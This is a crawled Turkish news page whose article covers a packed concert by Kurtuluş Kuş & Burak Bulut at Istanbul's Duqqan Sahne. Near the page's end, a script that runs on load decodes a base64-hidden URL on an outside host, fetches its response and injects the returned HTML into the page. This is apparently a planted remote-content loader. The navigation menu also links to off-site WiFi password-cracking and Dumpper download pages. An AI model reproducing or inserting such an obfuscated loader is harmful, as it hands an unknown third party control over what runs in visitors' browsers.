							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		 
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-2914 single-format-standard wp-theme-gundem19 lazy-enabled">

<div class="wrapper-outer">

 
	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://gazetetan.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gazetetan.net/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://gazetetan.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://gazetetan.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://gazetetan.net/iletisim">İletişim</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://gazetetan.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gazetetan.net/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Gazete Tan" href="https://gazetetan.net/">
					<img src="https://gazetetan.net/wp-content/uploads/2021/05/gazete-tan.png" alt="Gazete Tan" width="200" height="80" /><strong>Gazete Tan </strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://gazetetan.net/wp-content/uploads/2021/05/gazete-tan.png');
       	jQuery('#theme-header .logo img').attr('width',		'200');
       	jQuery('#theme-header .logo img').attr('height',	'80');
	}
});
</script>
 		 
			
			
			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://gazetetan.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://gazetetan.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://gazetetan.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://gazetetan.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://desifre.net/wifi-sifre-kirma">Şifre Kırıcı</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://gazetetan.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://gazetetan.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1655"><a href="#">DİĞER</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://gazetetan.net/kategori/spor">SPOR</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://gazetetan.net/kategori/ekonomi">EKONOMİ</a></li>
</ul>
</li>
</ul></div>										<a href="https://gazetetan.net/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
			
 						
 	<div id="main-content" class="container"><style>
.fromtour a	{font-size: 17px;font-weight:bold;}
.fromtour,.fromtour p{text-align: center;margin:0px;font-size: 13px;}	.kapak img{width:100%;}

</style>
	
	 
<h1 class="name post-title entry-title"><span itemprop="name">Duqqan Sahne’de büyük izdiham </span></h1>


	<div class="content">	
		<div class="kapak"><img width="1280" height="720" src="https://gazetetan.net/wp-content/uploads/2022/11/gokhan-reis-kurtulus-kus-burak-bulut.jpg" class="attachment-full size-full wp-post-image" alt="Duqqan Sahne’de büyük izdiham" decoding="async" fetchpriority="high" /></div>		
		
		<div class="post-meta">
    <!-- Yazı Tarihi -->
    <a href="https://gazetetan.net/duqqan-sahnede-buyuk-izdiham-h2914.html" class="meta-button">
        📅 27 Kasım 2022    </a>

    <!-- Kategoriler -->
    <a href="https://gazetetan.net/kategori/magazin" class="meta-button">📂 MAGAZİN</a>
    <!-- Etiketler -->
    <a href="https://gazetetan.net/etiket/duqqan-sahne" class="meta-button">🏷️ duqqan sahne</a></div>


	<style>
		.post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px;
}
.post-meta span {
    margin-right: 10px;
}
</style>	
		
       		<article class="post-listing post-2914 post type-post status-publish format-standard has-post-thumbnail  category-magazin tag-duqqan-sahne" id="the-post">
			<div class="post-inner">
				<div class="entry"><p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>İstanbul’un gözde eğlence mekanlarından biri olan işletmeciliğini Gökhan Reis’in yaptığı Duqqan Sahne’de Kurtuluş Kuş &amp; Burak Bulut izdihamı yaşandı.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4815" src="https://gazetetan.net/wp-content/uploads/2022/11/Duqqan-Sahnede-buyuk-izdiham.jpg" alt="" width="900" height="600"></p>
<p>Kurtuluş Kuş &amp; Burak Bulut’un sahne alacağının açıklanmasının ardından sanatçıların hayranları büyük ilgi gösterirken aşırı bir yoğunluk yaşandı. Altın Kelebek ödüllü sanatçılar geceye sevilen şarkıları ile başlarken daha ilk dakikalardan itibaren büyük coşku yaşandı. Ünlü sanatçıların hayranları bir çok şarkıya eşlik ederken unutulmaz dakikalar yaşadılar.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4816" src="https://gazetetan.net/wp-content/uploads/2022/11/1669507250_590_Duqqan-Sahnede-buyuk-izdiham.jpg" alt="" width="900" height="600"></p>
<p>Program öncesi kısa bir açıklama yapan Duqqan Sahne işletmecisi Gökhan Reis “Bu yılın trendleri arasına girmeyi başaran Kurtuluş Kuş &amp; Burak Bulut ilk sahnelerini de aylar önce bizlerle yapmıştı. Bu iki sanatçı dostumla çok büyük gurur duyuyorum. Devamlı olarak üreten sanatçı kardeşlerim bugün tekrar bizim sahnemizde bizlerle ve misafirlerimizle birlikte olacaklar. Birazdan yukarı çıkacağız. Sahnemiz hınca hınç dolu. Bunun en büyük sebepleri tabi ki sanatçı kardeşlerimiz. Biz her hafta Türkiye’nin en büyük sanatçılarını sahnemizde ağırlamaya devam edeceğiz” dedi.</p>
<p><iframe title="KURTULUŞ KUŞ - BURAK BULUT &amp; DUQQAN - GÖKHAN REİS  25-11-2022" width="618" height="348" src="https://www.youtube.com/embed/Xif7kso9vk0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Gökhan Reis’in açıklamasından sonra basına kısa bir açıklama yapan Kurtuluş Kuş &amp;Burak Bulut “ İlk sahne aldığımız yerde yine burada hayranlarımızla birlikte olmanın mutluluğunu yaşıyoruz” dediler.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4817" src="https://gazetetan.net/wp-content/uploads/2022/11/1669507250_491_Duqqan-Sahnede-buyuk-izdiham.jpg" alt="" width="900" height="600"></p>
<p>Gecede ünlü sanatçıların kendileri gibi sanatçı olan Eda Sakız ve Ata Alabaş’da sahneye çıkarak önce ikilinin sevilen birer şarkılarını, ardından da kendi şarkılarını seslendirirken gecenin en güzel karesi de “Kurtuluş Kuş &amp; Burak Bulut ikilisinin 8 yaşındaki bir hayranının sahneye gelerek o anı ölümsüzleştirmesi oldu.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4818" src="https://gazetetan.net/wp-content/uploads/2022/11/1669507250_917_Duqqan-Sahnede-buyuk-izdiham.jpg" alt="" width="900" height="600"></p>
<p> </p>
</p></div>
 
										 
				</div> 

				<div class="clear"></div>
			</div> 
			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-11-27T03:00:50+03:00","datePublished":"2022-11-27T03:00:50+03:00","dateModified":"2022-11-27T03:00:50+03:00","headline":"Duqqan Sahne\u2019de b\u00fcy\u00fck izdiham","name":"Duqqan Sahne\u2019de b\u00fcy\u00fck izdiham","keywords":"duqqan sahne","url":"https:\/\/gazetetan.net\/duqqan-sahnede-buyuk-izdiham-h2914.html","description":"\u0130stanbul\u2019un g\u00f6zde e\u011flence mekanlar\u0131ndan biri olan i\u015fletmecili\u011fini G\u00f6khan Reis\u2019in yapt\u0131\u011f\u0131 Duqqan Sahne\u2019de Kurtulu\u015f Ku\u015f &amp; Burak Bulut izdiham\u0131 ya\u015fand\u0131. Kurtulu\u015f Ku\u015f &amp; Burak Bulut\u2019un sahne alaca\u011f","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Gazete Tan","logo":{"@type":"ImageObject","url":"https:\/\/gazetetan.net\/wp-content\/uploads\/2021\/05\/gazete-tan.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/gazetetan.net\/duqqan-sahnede-buyuk-izdiham-h2914.html"},"author":{"@type":"Person","name":"Arda","url":"https:\/\/gazetetan.net\/author\/zline"},"articleSection":"MAGAZ\u0130N","articleBody":" \n\t \n\t\t\t\u0130stanbul\u2019un g\u00f6zde e\u011flence mekanlar\u0131ndan biri olan i\u015fletmecili\u011fini G\u00f6khan Reis\u2019in yapt\u0131\u011f\u0131 Duqqan Sahne\u2019de Kurtulu\u015f Ku\u015f &amp; Burak Bulut izdiham\u0131 ya\u015fand\u0131.\n\nKurtulu\u015f Ku\u015f &amp; Burak Bulut\u2019un sahne alaca\u011f\u0131n\u0131n a\u00e7\u0131klanmas\u0131n\u0131n ard\u0131ndan sanat\u00e7\u0131lar\u0131n hayranlar\u0131 b\u00fcy\u00fck ilgi g\u00f6sterirken a\u015f\u0131r\u0131 bir yo\u011funluk ya\u015fand\u0131. Alt\u0131n Kelebek \u00f6d\u00fcll\u00fc sanat\u00e7\u0131lar geceye sevilen \u015fark\u0131lar\u0131 ile ba\u015flarken daha ilk dakikalardan itibaren b\u00fcy\u00fck co\u015fku ya\u015fand\u0131. \u00dcnl\u00fc sanat\u00e7\u0131lar\u0131n hayranlar\u0131 bir \u00e7ok \u015fark\u0131ya e\u015flik ederken unutulmaz dakikalar ya\u015fad\u0131lar.\n\nProgram \u00f6ncesi k\u0131sa bir a\u00e7\u0131klama yapan Duqqan Sahne i\u015fletmecisi G\u00f6khan Reis \u201cBu y\u0131l\u0131n trendleri aras\u0131na girmeyi ba\u015faran Kurtulu\u015f Ku\u015f &amp; Burak Bulut ilk sahnelerini de aylar \u00f6nce bizlerle yapm\u0131\u015ft\u0131. Bu iki sanat\u00e7\u0131 dostumla \u00e7ok b\u00fcy\u00fck gurur duyuyorum. Devaml\u0131 olarak \u00fcreten sanat\u00e7\u0131 karde\u015flerim bug\u00fcn tekrar bizim sahnemizde bizlerle ve misafirlerimizle birlikte olacaklar. Birazdan yukar\u0131 \u00e7\u0131kaca\u011f\u0131z. Sahnemiz h\u0131nca h\u0131n\u00e7 dolu. Bunun en b\u00fcy\u00fck sebepleri tabi ki sanat\u00e7\u0131 karde\u015flerimiz. Biz her hafta T\u00fcrkiye\u2019nin en b\u00fcy\u00fck sanat\u00e7\u0131lar\u0131n\u0131 sahnemizde a\u011f\u0131rlamaya devam edece\u011fiz\u201d dedi.\n\nG\u00f6khan Reis\u2019in a\u00e7\u0131klamas\u0131ndan sonra bas\u0131na k\u0131sa bir a\u00e7\u0131klama yapan Kurtulu\u015f Ku\u015f &amp;Burak Bulut \u201c \u0130lk sahne ald\u0131\u011f\u0131m\u0131z yerde yine burada hayranlar\u0131m\u0131zla birlikte olman\u0131n mutlulu\u011funu ya\u015f\u0131yoruz\u201d dediler.\n\nGecede \u00fcnl\u00fc sanat\u00e7\u0131lar\u0131n kendileri gibi sanat\u00e7\u0131 olan Eda Sak\u0131z ve Ata Alaba\u015f\u2019da sahneye \u00e7\u0131karak \u00f6nce ikilinin sevilen birer \u015fark\u0131lar\u0131n\u0131, ard\u0131ndan da kendi \u015fark\u0131lar\u0131n\u0131 seslendirirken gecenin en g\u00fczel karesi de \u201cKurtulu\u015f Ku\u015f &amp; Burak Bulut ikilisinin 8 ya\u015f\u0131ndaki bir hayran\u0131n\u0131n sahneye gelerek o an\u0131 \u00f6l\u00fcms\u00fczle\u015ftirmesi oldu.\n\n\u00a0\n\n     \n                \n \n\n\n\t\t","image":{"@type":"ImageObject","url":"https:\/\/gazetetan.net\/wp-content\/uploads\/2022\/11\/gokhan-reis-kurtulus-kus-burak-bulut.jpg","width":1280,"height":720}}</script>		</article>
    
		<p class="post-tag">Etiketler <a href="https://gazetetan.net/etiket/duqqan-sahne" rel="tag">duqqan sahne</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://gazetetan.net/boris-volfman-domates-ihracati-hiz-kesmeden-devam-ediyor-h2912.html" rel="prev"><span>Previous</span> Boris Volfman, “Domates İhracatı Hız Kesmeden Devam Ediyor”</a></div>
			<div class="post-next"><a href="https://gazetetan.net/bumin-kagan-caglar-genc-yazilimcilara-destek-basariyi-getirir-h2916.html" rel="next"><span>Next</span> Bumin Kağan Çağlar “Genç yazılımcılara destek başarıyı getirir”</a></div>
		</div><!-- .post-navigation -->
		
 
 .ez-toc-list {}
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

        </div>


<aside id="sidebar">
<div class="theiaStickySidebar">
	
		<style>
.rezervex{ width:100%; padding: 7px; border: 2px solid #00000017; border-top: 5px solid #ffc43c; display: table; }
.theiaStickySidebar {margin-top: 0px;}
.rezervexsol{width: 100%;float: left;    padding: 10px 0px;}
.rezervexsol #fiyat {font-size: 1.1rem;font-weight: bold;display: table;}
.rezervexsag{   border-radius: 5rem; line-height: 19px; padding: 10px; font-weight: 500; width: 100%; float: left; background: #ffc43a; font-size: 0.9rem; display: table; text-align: center; }
.rezervex #bilgilendirme{ clear: both; margin-top: 10px; display: inline-block; }
#sponsor{ float: right; padding: 5px 10px; background: #f7f7f7; border-radius: 30px; font-size: 10px; padding: }
</style>
	<div class="rezervex">
		<div class="rezervexsol">
		<p id="sponsor">Sponsorlu</p>
 	 <p id="fiyat">Reklam & Tanıtım Yazısı</p>  

 		</div>
		<div class="rezervexsag">
			<a href="/iletisim">İletişim</a>
		</div>
		<p id="bilgilendirme">Tanıtım yazısı ve Sponsorlu içerikleriniz için bizimle iletişim kurun!</p>
		
	</div>
		
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 30px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">
		<div class="kurumsal">
<a href="/hakkimizda">Hakkımızda</a>
		<a href="/kunye">Künye</a>
<a href="/yazarlar">Yazarlar</a>
<a href="/iletisim">İletişim</a></div>
		
		
		<div style="width: 100%; text-align: center; display: inline-block; margin-top: 14px;">
  <p>Kaynak belirtmeden ve izin almadan içerik kopyalanması yasaktır.</p>
   
</div>

			 

	</div>

		<style>
		
		.kurumsal a{
    width: 25%;
    display: block;
    float: left;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
}
		</style>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">

	<div class="container">
		<div class="alignright">
			Designed by <a href="https://beynsoft.com">BeynSOFT</a>			
 
		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gazetetan.net/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
    Copyright © 2026 Gazete Tan - Bütün Hakları Saklıdır.</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gundem19\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lLzB4LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gazetetan.net/wp-content/themes/gundem19/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-content/themes/gundem19/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-content/themes/gundem19/js/search.js" id="tie-search-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://gazetetan.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://gazetetan.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://gazetetan.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://gazetetan.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://gazetetan.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9a1836c06234b509539c792e5b3f388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 01:31:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KT1ySuWXsSs5mw1GoKODHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898694921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>